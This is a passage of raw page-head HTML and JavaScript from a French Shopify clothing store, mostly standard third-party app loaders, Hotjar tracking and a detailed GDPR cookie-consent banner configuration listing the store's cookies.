              pageTransition.style.visibility = 'visible';
              pageTransition.style.opacity = '0';
            }
          }

          // When the page is loaded from the cache, we have to reload the cart content
          document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
            bubbles: true
          }));
        };
      })();
    </script>

    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://veillesurtoi.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Balloune Design ⚜",
          "item": "https://veillesurtoi.com/collections/balloune-design-%E2%9A%9C"
        }]
  }
  </script>

    	  <link rel="stylesheet" href="https://transcy.fireapps.io/store/assets/css/main.css?v=2.2_1603741049"> 
 <script>let transcy_apiURI = "https://transcy-api.fireapps.io/api";let transcy_productId = "";</script>
                    <script src="https://code.jquery.com/jquery-3.5.1.js"></script> 
 <script src="https://transcy.fireapps.io/store/assets/js/main.js?v=2.2_1603741049" defer="defer"></script> 	
 <script type="text/javascript">
  if(typeof window.hulkappsWishlist === 'undefined') {
    window.hulkappsWishlist = {};
  }
  window.hulkappsWishlist.baseURL = 'https://advanced-wishlist.hulkapps.com/api';
  window.hulkappsWishlist.customerID = null;
  window.hulkappsWishlist.domain = "veille-sur-toi.myshopify.com";
  window.hulkappsWishlist.productJSON = null;
</script>
	
<link href='//hulkapps-wishlist.nyc3.digitaloceanspaces.com/assets/hulkapps-wishlist-styles.css' rel='stylesheet'>	


    <!-- Hotjar Tracking Code for https://veillesurtoi.com/ -->
  <script>
      (function(h,o,t,j,a,r){
          h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
          h._hjSettings={hjid:3561919,hjsv:6};
          a=o.getElementsByTagName('head')[0];
          r=o.createElement('script');r.async=1;
          r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
          a.appendChild(r);
      })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>
    
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":26773520559,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"cookiesBlockedByDefault":"0","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":false,"id":"","analyticsId":"","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":true,"redactData":true,"urlPassthrough":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"defaultBlocked":0,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019be129-2324-7a66-8e6c-b9c5584f3b64/gdpr-240/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":26773520559,"plan":"plus","theme":"Copie de Prestige 2.0 | VST x AlexandreLaurin.com","primaryLocale":"fr","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1762982194,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"Nous utilisons des cookies pour optimiser les fonctionnalités du site Web, analyser les performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement et au bon fonctionnement du site Web. Ces cookies ne peuvent pas être désactivés. Dans cette fenêtre, vous pouvez gérer vos préférences en matière de cookies.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"fr","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"fr":"Nous respectons votre vie privée"},"consentText":{"fr":"Chez Veille sur toi, nous prenons soin de vos informations personnelles. Vous autorisez-nous à utiliser des cookies pour optimiser notre site web et collecter des statistiques d'utilisation?"},"linkText":{"fr":"En savoir plus"},"imprintText":{"fr":"Imprimer"},"googleLinkText":{"fr":"Conditions de confidentialité de Google"},"allowButtonText":{"fr":"J'ACCEPTE"},"denyButtonText":{"fr":"non"},"dismissButtonText":{"fr":"D'accord"},"leaveSiteButtonText":{"fr":"Quitter ce site"},"preferencesButtonText":{"fr":"Préférences"},"cookiePolicyText":{"fr":"Politique de cookies"},"preferencesPopupTitleText":{"fr":"Gérer les préférences de consentement"},"preferencesPopupIntroText":{"fr":"Nous utilisons des cookies pour optimiser les fonctionnalités du site Web, analyser les performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement et au bon fonctionnement du site. Ces cookies ne peuvent pas être désactivés. Dans cette fenêtre, vous pouvez gérer votre préférence de cookies."},"preferencesPopupSaveButtonText":{"fr":"Enregistrer les préférences"},"preferencesPopupCloseButtonText":{"fr":"proche"},"preferencesPopupAcceptAllButtonText":{"fr":"Accepter tout"},"preferencesPopupRejectAllButtonText":{"fr":"Tout rejeter"},"cookiesDetailsText":{"fr":"Détails des cookies"},"preferencesPopupAlwaysAllowedText":{"fr":"Toujours activé"},"accessSectionParagraphText":{"fr":"Vous avez le droit de pouvoir accéder à vos données à tout moment."},"accessSectionTitleText":{"fr":"Portabilité des données"},"accessSectionAccountInfoActionText":{"fr":"Données personnelles"},"accessSectionDownloadReportActionText":{"fr":"Tout télécharger"},"accessSectionGDPRRequestsActionText":{"fr":"Demandes des personnes concernées"},"accessSectionOrdersRecordsActionText":{"fr":"Ordres"},"rectificationSectionParagraphText":{"fr":"Vous avez le droit de demander la mise à jour de vos données chaque fois que vous le jugez approprié."},"rectificationSectionTitleText":{"fr":"Rectification des données"},"rectificationCommentPlaceholder":{"fr":"Décrivez ce que vous souhaitez mettre à jour"},"rectificationCommentValidationError":{"fr":"Un commentaire est requis"},"rectificationSectionEditAccountActionText":{"fr":"Demander une mise à jour"},"erasureSectionTitleText":{"fr":"Droit à l'oubli"},"erasureSectionParagraphText":{"fr":"Vous avez le droit de demander que toutes vos données soient effacées. Après cela, vous ne pourrez plus accéder à votre compte."},"erasureSectionRequestDeletionActionText":{"fr":"Demander la suppression des données personnelles"},"consentDate":{"fr":"Date de consentement"},"consentId":{"fr":"ID de consentement"},"consentSectionChangeConsentActionText":{"fr":"Modifier la préférence de consentement"},"consentSectionConsentedText":{"fr":"Vous avez consenti à la politique de cookies de ce site Web sur"},"consentSectionNoConsentText":{"fr":"Vous n'avez pas consenti à la politique de cookies de ce site Web."},"consentSectionTitleText":{"fr":"Votre consentement aux cookies"},"consentStatus":{"fr":"Préférence de consentement"},"confirmationFailureMessage":{"fr":"Votre demande n'a pas été vérifiée. Veuillez réessayer et si le problème persiste, contactez le propriétaire du magasin pour obtenir de l'aide"},"confirmationFailureTitle":{"fr":"Un problème est survenu"},"confirmationSuccessMessage":{"fr":"Nous reviendrons rapidement vers vous quant à votre demande."},"confirmationSuccessTitle":{"fr":"Votre demande est vérifiée"},"guestsSupportEmailFailureMessage":{"fr":"Votre demande n'a pas été soumise. Veuillez réessayer et si le problème persiste, contactez le propriétaire du magasin pour obtenir de l'aide."},"guestsSupportEmailFailureTitle":{"fr":"Un problème est survenu"},"guestsSupportEmailPlaceholder":{"fr":"Adresse e-mail"},"guestsSupportEmailSuccessMessage":{"fr":"Si vous êtes inscrit en tant que client de ce magasin, vous recevrez bientôt un e-mail avec des instructions sur la marche à suivre."},"guestsSupportEmailSuccessTitle":{"fr":"Merci pour votre requête"},"guestsSupportEmailValidationError":{"fr":"L'email n'est pas valide"},"guestsSupportInfoText":{"fr":"Veuillez vous connecter avec votre compte client pour continuer."},"submitButton":{"fr":"Soumettre"},"submittingButton":{"fr":"Soumission..."},"cancelButton":{"fr":"Annuler"},"declIntroText":{"fr":"Nous utilisons des cookies pour optimiser les fonctionnalités du site Web, analyser les performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement et au bon fonctionnement du site Web. Ces cookies ne peuvent pas être désactivés. Dans cette fenêtre, vous pouvez gérer vos préférences en matière de cookies."},"declName":{"fr":"Nom"},"declPurpose":{"fr":"But"},"declType":{"fr":"Type"},"declRetention":{"fr":"Rétention"},"declProvider":{"fr":"Fournisseur"},"declFirstParty":{"fr":"Première partie"},"declThirdParty":{"fr":"Tierce partie"},"declSeconds":{"fr":"secondes"},"declMinutes":{"fr":"minutes"},"declHours":{"fr":"heures"},"declDays":{"fr":"jours"},"declWeeks":{"fr":"semaine(s)"},"declMonths":{"fr":"mois"},"declYears":{"fr":"années"},"declSession":{"fr":"Session"},"declDomain":{"fr":"Domaine"},"declPath":{"fr":"Chemin"}},"categories":{"strictlyNecessaryCookiesTitleText":{"fr":"Cookies strictement nécessaires"},"strictlyNecessaryCookiesDescriptionText":{"fr":"Ces cookies sont essentiels pour vous permettre de vous déplacer sur le site Web et d'utiliser ses fonctionnalités, telles que l'accès aux zones sécurisées du site Web. Le site Web ne peut pas fonctionner correctement sans ces cookies."},"functionalityCookiesTitleText":{"fr":"Cookies fonctionnels"},"functionalityCookiesDescriptionText":{"fr":"Ces cookies permettent au site de fournir des fonctionnalités et une personnalisation améliorées. Ils peuvent être définis par nous ou par des fournisseurs tiers dont nous avons ajouté les services à nos pages. Si vous n'autorisez pas ces cookies, certains ou tous ces services peuvent ne pas fonctionner correctement."},"performanceCookiesTitleText":{"fr":"Cookies de performances"},"performanceCookiesDescriptionText":{"fr":"Ces cookies nous permettent de surveiller et d'améliorer les performances de notre site Web. Par exemple, ils nous permettent de compter les visites, d'identifier les sources de trafic et de voir quelles parties du site sont les plus populaires."},"targetingCookiesTitleText":{"fr":"Ciblage des cookies"},"targetingCookiesDescriptionText":{"fr":"Ces cookies peuvent être installés via notre site par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous montrer des publicités pertinentes sur d'autres sites. Ils ne stockent pas directement d'informations personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, vous bénéficierez d'une publicité moins ciblée."},"unclassifiedCookiesTitleText":{"fr":"Cookies non classés"},"unclassifiedCookiesDescriptionText":{"fr":"Les cookies non classés sont des cookies que nous sommes en train de classer avec les fournisseurs de cookies individuels."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":0,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"#579898","backgroundForCalculations":{"a":1,"b":152,"g":152,"r":87},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"transparent"}},"content":{"href":"https://veille-sur-toi.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://veille-sur-toi.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-label=\"{{header}}\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-top-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\">{{children}}</div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}"},"position":"top","theme":"classic","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://veille-sur-toi.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"proche\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" aria-controls=\"pd-cp-preferences\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1701553411,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{background-color:#579898;color:#FFFFFF!important;}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"hybridStrict":false,"cookiesBlockedByDefault":"0","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé en relation avec la connexion client."}},{"name":"localization","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Localisation de boutique Shopify"}},{"name":"cart_currency","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"fr":"Le cookie est nécessaire pour la fonction de paiement et de paiement sécurisé sur le site Web. Cette fonction est fournie par shopify.com."}},{"name":"_cmp_a","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","session":false,"expires":1,"unit":"declDays","purpose":{"fr":"Utilisé pour gérer les paramètres de confidentialité des clients."}},{"name":"shopify_pay_redirect","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","session":false,"expires":1,"unit":"declHours","purpose":{"fr":"Le cookie est nécessaire pour la fonction de paiement et de paiement sécurisé sur le site Web. Cette fonction est fournie par shopify.com."}},{"name":"cart","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"fr":"Nécessaire pour la fonctionnalité de panier d'achat sur le site Web."}},{"name":"cart_ts","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"fr":"Utilisé en relation avec le paiement."}},{"name":"cart_sig","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"fr":"Analyses Shopify."}},{"name":"keep_alive","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Utilisé en relation avec la localisation de l'acheteur."}},{"name":"dynamic_checkout_shown_on_cart","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Utilisé en relation avec le paiement."}},{"name":"_secure_session_id","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","session":false,"expires":1,"unit":"declDays","purpose":{"fr":"Utilisé en relation avec la navigation dans une vitrine."}},{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"fr":"Utilisé pour tester le stockage des paramètres sur les produits ajoutés au panier ou la devise de paiement"}},{"name":"_pandectes_gdpr","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Pandectes","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé pour la fonctionnalité de la bannière de consentement aux cookies."}},{"name":"cookietest","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"fr":"Used to ensure our systems are working correctly."}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé pour regrouper des actions sur plusieurs pages."}},{"name":"locale_bar_accepted","type":"http","domain":"veillesurtoi.com","path":"/","provider":"GrizzlyAppsSRL","firstParty":true,"retention":"Session","session":true,"expires":-54,"unit":"declYears","purpose":{"fr":"Ce cookie est fourni par l&#39;application (BEST Currency Converter) et sert à sécuriser la devise choisie par le client."}},{"name":"LANG","type":"http","domain":".paypal.com","path":"/","provider":"Unknown","firstParty":false,"retention":"8 hour(s)","session":false,"expires":8,"unit":"declHours","purpose":{"fr":"Il est utilisé pour stocker les préférences de langue."}},{"name":"l7_az","type":"http","domain":".paypal.com","path":"/","provider":"Paypal","firstParty":false,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Ce cookie est nécessaire pour la fonction de connexion PayPal sur le site Web."}},{"name":"enforce_policy","type":"http","domain":".paypal.com","path":"/","provider":"Paypal","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Ce cookie est fourni par Paypal. Le cookie est utilisé dans le cadre des transactions sur le site - Le cookie est nécessaire pour les transactions sécurisées."}},{"name":"nsid","type":"http","domain":"www.paypal.com","path":"/","provider":"Paypal","firstParty":false,"retention":"Session","session":true,"expires":-54,"unit":"declYears","purpose":{"fr":"Fournit une prévention contre la fraude."}},{"name":"tsrce","type":"http","domain":".paypal.com","path":"/","provider":"Paypal","firstParty":false,"retention":"3 day(s)","session":false,"expires":3,"unit":"declDays","purpose":{"fr":"Cookie PayPal : lors d'un paiement via PayPal, ces cookies sont émis – session/sécurité PayPal"}},{"name":"ts","type":"http","domain":".paypal.com","path":"/","provider":"Paypal","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé dans le contexte de la fonction de paiement PayPal sur le site Web. Le cookie est nécessaire pour effectuer une transaction sécurisée via PayPal."}},{"name":"x-pp-s","type":"http","domain":".paypal.com","path":"/","provider":"Paypal","firstParty":false,"retention":"Session","session":true,"expires":-54,"unit":"declYears","purpose":{"fr":"Ce cookie est généralement fourni par PayPal et prend en charge les services de paiement sur le site Web."}},{"name":"ts_c","type":"http","domain":".paypal.com","path":"/","provider":"Paypal","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé dans le contexte de la fonction de paiement PayPal sur le site Web. Le cookie est nécessaire pour effectuer une transaction sécurisée via PayPal."}}],"2":[{"name":"_shopify_y","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Analyses Shopify."}},{"name":"_shopify_s","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Analyses Shopify."}},{"name":"_orig_referrer","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"fr":"Suit les pages de destination."}},{"name":"_landing_page","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"fr":"Suit les pages de destination."}},{"name":"_shopify_sa_t","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Analyses Shopify relatives au marketing et aux références."}},{"name":"_shopify_sa_p","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Analyses Shopify relatives au marketing et aux références."}},{"name":"snize-recommendation","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Searchanise","firstParty":true,"retention":"Session","session":true,"expires":-54,"unit":"declYears","purpose":{"fr":"Utilisé pour suivre l&#39;interaction d&#39;un utilisateur avec les produits du magasin, afin que le site Web puisse vous montrer des produits pertinents."}},{"name":"_shopify_d","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"fr":"Analyses Shopify."}},{"name":"_shopify_d","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"fr":"Analyses Shopify."}}],"4":[{"name":"_pin_unauth","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Pinterest","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé pour regrouper les actions des utilisateurs qui ne peuvent pas être identifiés par Pinterest."}},{"name":"omnisendSessionID","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Omnisend","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Utilisé pour identifier une session d&#39;un contact anonyme ou d&#39;un contact."}},{"name":"soundestID","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Omnisend","firstParty":true,"retention":"Session","session":true,"expires":-54,"unit":"declYears","purpose":{"fr":"Utilisé pour identifier un contact anonyme."}},{"name":"swym-pid","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Swym","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé par votre application."}},{"name":"swym-session-id","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Swym","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Utilisé par le plug-in SWYM Wishlist Plus Shopify."}},{"name":"swym-swymRegid","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Amazon","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé par votre application."}},{"name":"swym-cu_ct","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Swym","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé par votre application."}},{"name":"swym-instrumentMap","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Swym","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé par votre application."}},{"name":"_fbp","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"fr":"Le cookie est placé par Facebook pour suivre les visites sur les sites Web."}},{"name":"wpm-domain-test","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"fr":"Utilisé pour tester le stockage des paramètres sur les produits ajoutés au panier ou la devise de paiement"}},{"name":"NID","type":"http","domain":".google.com","path":"/","provider":"Google","firstParty":false,"retention":"6 month(s)","session":false,"expires":6,"unit":"declMonths","purpose":{"fr":""}}],"8":[{"name":"swym-email","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé par votre application."}},{"name":"_hjIncludedInSessionSample_3561919","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Unknown","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":""}},{"name":"omnisendShopifyCart","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":-54,"unit":"declYears","purpose":{"fr":""}},{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":""}},{"name":"page-views","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":-54,"unit":"declYears","purpose":{"fr":""}},{"name":"_rsession","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Unknown","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":""}},{"name":"swym-v-ckd","type":"http","domain":".veillesurtoi.com","path":"/","provider":"Unknown","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":""}},{"name":"_ruid","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":""}},{"name":"__verify","type":"http","domain":"veillesurtoi.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"fr":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":true,"urlPassthrough":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"clarity":{},"defaultBlocked":0,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019be129-2324-7a66-8e6c-b9c5584f3b64/gdpr-240/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/affiliation-focus-v2/blocks/afocus-script/777381f8-3b52-46bf-b7f5-509b53108bdc -->
<meta name="affiliation-focus-extension" content="enabled" />
<script>
  function updateCartAttribute(attributeValue){fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:{aftag:attributeValue,source:"Affiliation Focus"}})}).then((response)=>response.json()).then((data)=>{console.log("Cart attribute added:",data);}).catch((error)=>{console.error("Error adding cart attribute:",error)})}function _af_getCookie(name){if(document.cookie.length==0)return null;var regSepCookie=new RegExp('(; )','g');var cookies=document.cookie.split(regSepCookie);for(var i=0;i<cookies.length;i++){var regInfo=new RegExp('=','g');var infos=cookies[i].split(regInfo);if(infos[0]==name){return unescape(infos[1])}}return null}function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}function _af_isValidJSON(str){if(str===null||str===undefined||str==""){return false}try{JSON.parse(str);return true}catch(e){return false}}var aftag=getUrlVars()["aftag"];if(aftag!=undefined){var parts=location.hostname.split(".");var 